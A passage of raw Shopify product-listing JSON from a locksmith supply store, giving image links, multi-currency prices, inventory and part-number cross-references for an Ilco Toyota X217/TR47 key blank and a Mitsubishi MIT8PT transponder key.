Automotive Key Ilco","id":26514759549017,"position":16,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590991.jpg?v=1752266671","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514759843929,"position":17,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590990.jpg?v=1752266669","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514759975001,"position":18,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590989.jpg?v=1752266666","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514760040537,"position":19,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590988.jpg?v=1752266663","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514760138841,"position":20,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590987.jpg?v=1752266562","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514760597593,"position":21,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590986.jpg?v=1752266557","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514760728665,"position":22,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590985.jpg?v=1752266555","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514760761433,"position":23,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590984.jpg?v=1752266552","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514761220185,"position":24,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":2,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":7,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7989450342489,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":300,"percent_sale_min_crc":0,"price_max_pln":4,"percent_sale_min_ttd":0,"handle":"toyota-x217-tr47-ns-by-ilco","compare_at_price_max_aud":null,"price_min_npr":200,"compare_at_price_max_tzs":null,"price_min_awg":2,"price_min_mnt":4000,"price_min_gbp":1,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":500,"price_max_nio":38,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-07-09T07:39:47Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":2,"price_max_std":22000,"percent_sale_min_pln":0,"price_min_uah":43,"compare_at_price_min_azn":null,"price_max_bsd":2,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":200,"price_max_twd":32,"percent_sale_min_nio":0,"price_min_mkd":100,"price_max_top":3,"price_max_pgk":5,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":200,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":100,"compare_at_price_min_fkp":null,"price_max_cny":8,"compare_at_price_min_xof":null,"price_max_php":100,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":13000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":1,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":2,"compare_at_price_min_sbd":null,"price_max_vuv":200,"price_max_lak":22000,"price_max_etb":159,"price_min_mmk":4000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":400,"price_min_czk":21,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":100,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":3,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":400,"price_max_bob":8,"price_max_mdl":17,"compare_at_price_max_yer":null,"price_max_gyd":300,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":3000,"percent_sale_min_dzd":0,"price_min_aud":2,"price_max_lbp":91000,"compare_at_price_min_sar":null,"price_min_khr":5000,"price_min_idr":17000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":0.95,"compare_at_price_max_mnt":null,"price_min_bwp":15,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":1500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":21,"price_max_lkr":400,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":3,"price_min_nio":38,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":300,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":7,"compare_at_price_min_kgs":null,"price_max_gbp":1,"price_max_mnt":4000,"price_max_awg":2,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":4,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":9,"compare_at_price_min_aud":null,"price_max_bzd":3,"percent_sale_min_huf":0,"price_min_rsd":200,"compare_at_price_max_kmf":null,"price_min_cve":100,"price_min_uyu":40,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":200,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":22000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":2,"price_max_kmf":500,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":32,"body_html":" This Uncut Key Blank for Toyota models X217 and TR47 is crafted from high-quality materials, ensuring durability and precision. Ideal for locksmiths and professional key cutters, it offers ease of cutting and reliable duplication, making it essential for accurate key replacement and locksmith services. Whether for commercial use or individual needs, this key blank guarantees consistent performance and compatibility. Perfectly suited for those seeking dependable key blank supplies, it supports efficient and precise key cutting every time. ","price_min_usd":1,"price_max_cve":100,"price_max_uyu":40,"available":false,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":200,"compare_at_price_min_kmf":null,"price_min_etb":159,"compare_at_price_max_nzd":null,"price_min_lak":22000,"price_min_bnd":2,"percent_sale_min_dop":0,"price_min_vuv":200,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":13000,"rio_ratings":[],"price_min_all":100,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":8,"price_max_mkd":100,"price_min_php":100,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":200,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":100,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":5,"price_min_crc":600,"price_min_ngn":1600,"price_min_pkr":300,"price_min_ang":2,"compare_at_price_min_bzd":null,"price_max_aud":2,"compare_at_price_min_mop":null,"price_max_tzs":3000,"percent_sale_min_php":0,"price_max_idr":17000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":5000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":15,"compare_at_price_max_inr":null,"price_min_gyd":300,"compare_at_price_min_yer":null,"price_min_bob":8,"price_min_mdl":17,"price_min_amd":400,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":91000,"price_max_rwf":1500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":4000,"compare_at_price_min_mnt":null,"price_min_eur":0.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":1,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":4,"price_min_wst":3,"percent_sale_min_ils":0,"price_min_pen":4,"compare_at_price_max_chf":null,"price_max_krw":2000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":100,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":16,"compare_at_price_min_lak":null,"price_min_kzt":600,"compare_at_price_min_bnd":null,"price_max_sbd":9,"compare_at_price_min_vuv":null,"price_max_jpy":200,"price_min_afn":100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":400,"price_max_mwk":1800,"price_max_egp":49,"compare_at_price_max_aed":null,"price_max_bam":2,"price_min_bif":4000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":2,"price_min_dop":100,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":3,"compare_at_price_max_xof":null,"price_min_mad":10,"compare_at_price_max_fkp":null,"price_min_pgk":5,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":27,"percent_sale_min_inr":0,"price_max_ugx":4000,"price_max_cdf":3000,"price_min_top":3,"price_max_bbd":3,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":8,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":74,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Metal Head Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"Axxess 35\nCole TO47, T047\nCurtis TR-47, TR47\nIlco X217\nIlco EZ TR47, TR47-NP\nJet TR47\nJMA TOYO-15, TOYO15\nOrion TY51\nSilca TOY43\nStar TO47,  T047\nTaylor X217","key":"alternative_part_number_s_"}],"price_min_sll":24000,"price_max_myr":5,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":600,"percent_sale_min_fjd":0,"price_max_fkp":1,"percent_sale_min_nzd":0,"price_max_azn":2,"percent_sale_min_myr":0,"price_min_sgd":2,"price_max_uah":43,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":200,"compare_at_price_min_uyu":null,"price_min_chf":1,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":7000,"price_min_thb":32,"price_min_xpf":200,"price_min_bdt":200,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":200,"compare_at_price_max_sll":null,"available_locations":[],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":200,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":7,"price_min_bgn":2,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":4,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":27000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":2,"price_min_kyd":1,"percent_sale_min_sgd":0,"price_max_hkd":8,"percent_sale_min_chf":0,"price_min_shp":1,"locations":["all:12036 N Tracey Rd","outstock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":10,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":4,"price_max_mur":47},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":16,"price_min_egp":431,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":4700,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":16,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":21,"price_max_afn":600,"percent_sale_min_bwp":0,"price_min_sar":34,"percent_sale_min_czk":0,"price_min_mvr":140,"price_max_bif":27000,"compare_at_price_max_gyd":null,"price_min_inr":900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":14000,"tags":["key_type:Transponder Key","C Level","keyblanks","lockpicks.com","make_Mitsubishi","Needs Sarah","Needsimageupload","Non-Stock","spinimages=24"],"price_max_huf":3000,"price_min_jpy":1500,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":75,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":8.9,"percent_sale_min_xcd":0,"price_min_mwk":15700,"price_max_wst":26,"price_min_myr":38,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":7,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":5200,"price_max_pen":31,"template_suffix":null,"updated_at":"2025-11-29T07:44:51Z","price_max_gtq":70,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":86,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":79000,"price_min_qar":33,"price_min_bbd":18,"price_min_cdf":21000,"price_min_ugx":33000,"price_min_hnl":238,"compare_at_price_min_sek":null,"price_max_sll":206000,"compare_at_price_min_gnf":null,"barcodes":["ILC-MIT8-PT"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":600,"percent_sale_min_mop":0,"price_max_mad":84,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":651,"compare_at_price_min_bdt":null,"price_max_gnf":79000,"percent_sale_min_kmf":0,"price_max_sek":86,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":33,"price_max_thb":291,"price_max_xpf":1000,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":1200,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":1200,"price_max_sgd":12,"compare_at_price_max_twd":null,"price_min_pyg":64000,"price_min_jmd":1500,"compare_at_price_min_sll":null,"price_min_cad":13,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":418,"price_max_djf":1700,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Uncut Transponder Key | Mitsubishi | MIT8PT","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":8,"compare_at_price_max_crc":null,"price_max_vnd":239000,"price_max_kyd":8,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":34,"compare_at_price_min":null,"price_max_tjs":84,"price_min_ils":30,"price_max_shp":7,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":59,"price_max_bgn":16,"price_min_hkd":71,"price_max_pkr":2600,"percent_sale_min_amd":0,"price_max_ngn":13600,"price_max_crc":4500,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":40,"percent_sale_min_gyd":0,"price_min_bzd":19,"price_min_mop":73,"variants":[{"price_myr":"38.0","inventory_quantities":{"21438791":34,"12036 N Tracey Rd":34},"inventory_management":"shopify","price_fkp":"7.0","price_xof":"5200.0","price_mad":"84.0","price_uyu":"357.0","price_cve":"900.0","price_pgk":"39.0","price_azn":"16.0","price_top":"22.0","price":"8.90","price_gmd":"651.0","id":42487374610521,"price_twd":"284.0","sku":"ILC-MIT8-PT","price_rsd":"1000.0","price_kmf":"3900.0","price_dop":"600.0","price_cny":"64.0","price_thb":"291.0","price_uzs":"108000.0","price_xpf":"1000.0","price_bdt":"1200.0","price_kes":"1200.0","price_sek":"86.0","weight_unit":"kg","price_uah":"382.0","price_gnf":"79000.0","price_qar":"33.0","price_bzd":"19.0","price_bam":"16.0","price_egp":"431.0","price_mop":"73.0","price_nio":"331.0","price_huf":"3000.0","price_bif":"27000.0","price_mwk":"15700.0","price_hnl":"238.0","price_ugx":"33000.0","original_merged_options":["title:Default Title"],"price_bsd":"10.0","price_sll":"206000.0","price_nzd":"16.0","price_wst":"26.0","price_pen":"31.0","price_fjd":"21.0","price_std":"191000.0","price_bbd":"18.0","price_gtq":"70.0","price_cdf":"21000.0","merged_options":["title:Default Title"],"price_cad":"13.0","price_bgn":"16.0","price_mur":"418.0","price_mmk":"33000.0","available":true,"price_ron":"40.0","price_lkr":"2800.0","price_crc":"4500.0","price_czk":"188.0","price_ngn":"13600.0","price_kyd":"8.0","price_idr":"151000.0","price_amd":"3500.0","price_lbp":"809000.0","price_bwp":"130.0","price_shp":"7.0","price_tjs":"84.0","price_aed":"34.0","price_hkd":"71.0","price_rwf":"13200.0","price_eur":"7.95","barcode":"ILC-MIT8-PT","price_dkk":"59.0","inventory_quantity":34,"price_yer":"2200.0","image":null,"compare_at_price":null,"price_afn":"600.0","price_mvr":"140.0","price_inr":"900.0","weight":0.04,"price_krw":"14000.0","price_npr":"1300.0","price_awg":"17.0","price_pln":"33.0","price_jpy":"1500.0","price_mnt":"33000.0","price_gbp":"7.0","price_sbd":"75.0","price_pkr":"2600.0","price_xcd":"25.0","price_ang":"17.0","available_locations":[21438791],"price_sar":"34.0","price_ttd":"61.0","price_kzt":"4700.0","price_mkd":"500.0","price_usd":"8.9","price_dzd":"1200.0","price_sgd":"12.0","title":"Default Title","price_etb":"1390.0","price_php":"600.0","price_pyg":"64000.0","price_isk":"1200.0","price_jmd":"1500.0","price_vnd":"239000.0","price_tzs":"23000.0","price_aud":"14.0","price_ils":"30.0","price_gyd":"1900.0","inventory_policy":"deny","price_bob":"63.0","price_khr":"37000.0","price_mdl":"153.0","price_lak":"196000.0","price_kgs":"800.0","price_vuv":"1200.0","price_bnd":"12.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"1700.0","price_all":"800.0","price_chf":"8.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590899.jpg?v=1752264989","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514634211417,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590898.jpg?v=1752264986","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514634375257,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590897.jpg?v=1752264983","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514634506329,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590896.jpg?v=1752264881","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514634866777,"position":4,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590895.jpg?v=1752264878","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514634997849,"position":5,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590894.jpg?v=1752264875","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514635259993,"position":6,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590893.jpg?v=1752264872","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514635522137,"position":7,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590892.jpg?v=1752264870","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514635554905,"position":8,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590891.jpg?v=1752264865","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514636996697,"position":9,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590890.jpg?v=1752264862","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514640371801,"position":10,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590889.jpg?v=1752264762","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514644009049,"position":11,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590888.jpg?v=1752264759","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514648236121,"position":12,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590911.jpg?v=1752265223","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514632147033,"position":13,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590910.jpg?v=1752265121","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514632179801,"position":14,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590909.jpg?v=1752265118","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514632540249,"position":15,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590908.jpg?v=1752265115","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514632573017,"position":16,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590907.jpg?v=1752265112","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514632769625,"position":17,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590906.jpg?v=1752265110","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514633228377,"position":18,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590905.jpg?v=1752265106","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514633261145,"position":19,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590904.jpg?v=1752265103","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514633392217,"position":20,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590903.jpg?v=1752265003","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514633523289,"position":21,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590902.jpg?v=1752264998","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514633982041,"position":22,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590901.jpg?v=1752264997","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514634145881,"position":23,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit8pt-1177590900.jpg?v=1752264992","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT8PT Automotive Key Ilco","id":26514634178649,"position":24,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":17,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":61,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7989450276953,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":2200,"percent_sale_min_crc":0,"price_max_pln":33,"percent_sale_min_ttd":0,"handle":"mitsubishi-transponder-key-mit8pt-ilco","compare_at_price_max_aud":null,"price_min_npr":1300,"compare_at_price_max_tzs":null,"price_min_awg":17,"price_min_mnt":33000,"price_min_gbp":7,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":3900,"price_max_nio":331,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-07-09T07:39:46Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":16,"price_max_std":191000,"percent_sale_min_pln":0,"price_min_uah":382,"compare_at_price_min_azn":null,"price_max_bsd":10,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":1000,"price_max_twd":284,"percent_sale_min_nio":0,"price_min_mkd":500,"price_max_top":22,"price_max_pgk":39,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":1200,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":800,"compare_at_price_min_fkp":null,"price_max_cny":64,"compare_at_price_min_xof":null,"price_max_php":600,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":108000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":8.9,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":12,"compare_at_price_min_sbd":null,"price_max_vuv":1200,"price_max_lak":196000,"price_max_etb":1390,"price_min_mmk":33000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"pri